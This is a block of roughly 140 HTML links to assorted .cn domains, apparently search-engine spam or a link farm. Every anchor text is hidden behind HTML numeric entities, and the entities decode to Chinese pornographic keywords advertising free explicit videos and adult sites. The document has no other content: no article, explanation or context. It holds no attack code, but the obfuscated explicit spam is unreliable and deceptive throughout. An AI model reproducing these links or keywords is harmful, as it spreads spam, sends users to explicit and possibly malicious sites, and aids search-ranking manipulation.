<a href="http://eglxj.cn" target="_blank">&#x4E00;&#x672C;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://qbzm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://gcphoto.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bianzhihual.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzwzdq.cn" target="_blank">&#x56FD;&#x4EA7;1024&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://moermall.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://wangxinliang.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://whan.org.cn" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://lasido.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://100meng.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;&#x4EBA;&#x5996;</a>|
<a href="http://btspay.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x7CBE;&#x54C1;2021</a>|
<a href="http://oyzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yikeji.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://680829.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5987;&#x4F26;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://qqamt.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wgowemh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lexp.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h20829.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://0wx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x76F4;&#x64AD;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://magiczone.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hoteljc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://happyc.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;&#x4F18;</a>|
<a href="http://plbe.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jlkwm.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7684;&#x8361;&#x6B32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suplan.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://weifree.com.cn" target="_blank">&#x731B;&#x7537;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://viny.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://51todo.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99slon.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://epp114.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://u08vs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://lofshl.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://99jj.com.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://blofin.com.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fujirs.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x514D;&#x8D39;&#x7684;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://henanqinglv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4E0D;&#x5361;</a>|
<a href="http://euinvest.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://dc10755488.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://ouhcn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mbiq.cn" target="_blank">&#x767D;&#x4E1D;&#x8D85;&#x77ED;&#x88D9;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7206;&#x767D;&#x6D46;</a>|
<a href="http://oinulie.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huichangxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lanxinmp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmharvest.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E00;&#x533A;</a>|
<a href="http://ruchang.com.cn" target="_blank">&#x4FFA;&#x53BB;&#x5566;&#x6700;&#x65B0;&#x5B98;&#x7F51;</a>|
<a href="http://wsang.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://zjjyjd.com.cn" target="_blank">&#x719F;&#x5973;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x5185;&#x8C22;&#x543C;&#x53EB;&#x514D;&#x8D39;</a>|
<a href="http://davqp.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://52piao.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x9A8C;&#x6309;&#x6469;&#x5230;&#x5FCD;&#x4E0D;&#x4F4F;&#x54C0;&#x6C42;&#x7EE7;&#x7EED;</a>|
<a href="http://3tiantiao.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://fddpw.cn" target="_blank">&#x5C11;&#x5987;&#x56FD;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yesafuhan.cn" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x9AD8;&#x6F6E;&#x723D;A&#x2228;&#x7247;&#x4F20;&#x5A92;</a>|
<a href="http://wzbtl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://cytown.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://france-hotel.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;www</a>|
<a href="http://fslianfeng.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://lemana.com.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://orjw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://re-dna.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://jasim.com.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mysgl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E0;</a>|
<a href="http://szshhjksy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://gkpa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ylsun.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xxbjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://gpmaryt.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://buildcloud.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sjzstd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://passito.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaochengxumoban520.cn" target="_blank">&#x5AE9;&#x6A21;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://amgmedia.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://hoyal.com.cn" target="_blank">&#x767D;&#x4E1D;&#x8D85;&#x77ED;&#x88D9;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7206;&#x767D;&#x6D46;</a>|
<a href="http://gxstj.cn" target="_blank">gv&#x5929;&#x5802;gv&#x65E0;&#x7801;&#x7537;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhantao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://52piao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ymxh.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaohuala.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://yunshufang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sujiantao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://a5280.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://wbstx.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://realss.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://kendui.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlkwm.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x8272;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>|
<a href="http://0510ruhome.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x4E00;&#x533A;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiang-ji.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://iari.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E71;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://liihoyd.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x9A8C;&#x6309;&#x6469;&#x5230;&#x5FCD;&#x4E0D;&#x4F4F;&#x54C0;&#x6C42;&#x7EE7;&#x7EED;</a>|
<a href="http://i5277.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://mobiledetect.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://quanqiugushi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://masterenglish.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://linearis.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://baofengyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7CBE;&#x54C1;</a>|
<a href="http://joysp.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://abcd114.cn" target="_blank">&#x8272;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://feilufoshan.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://textnext.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jsdygxlsprint.com.cn" target="_blank">2023&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stulove.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://heyjuice.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://dayulao.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://wylx.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;</a>|
<a href="http://hvmn.com.cn" target="_blank">&#x8272;&#x5185;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://wg6.com.cn" target="_blank">&#x514D;&#x8D39;99&#x89C6;&#x9891;</a>|
<a href="http://zoxjgsnk.cn" target="_blank">24&#x5F0F;&#x6027;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://betanews.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://swhguangdong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://zx-neon.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://zdjbxnc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://thepink.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;</a>|
<a href="http://hridksjr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x8001;&#x5988;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://redder.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://tkpz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://pchauto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5929;&#x7F8E;</a>|
<a href="http://onward-office.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jhwzs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://yongchangbengye.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://anometal-sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://dx8090.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://pyfc173.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shsunnor.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E24;&#x5973;&#x4E92;&#x6170;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbdz188.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://0108600.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://fzplay.net.cn" target="_blank">&#x6B32;&#x9999;&#x6B32;&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x548C;&#x7F51;</a>|
<a href="http://okmov.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://luanye.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://nmkpx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5927;&#x5B66;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wbtr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://kao4.cn" target="_blank">55&#x591C;&#x8272;66&#x591C;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://insty.cn" target="_blank">91&#x5929;&#x5802;97&#x5E74;&#x5AE9;&#x6A21;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysap.cn" target="_blank">&#x7CBE;&#x54C1;&#x5976;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2026;</a>|
<a href="http://xsks.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fine-net.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;</a>|
<a href="http://kaoyan315.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bigine.com.cn" target="_blank">&#x6027;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://btyd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhantao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ylhao123.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://tobestar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x8D44;&#x6E90;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
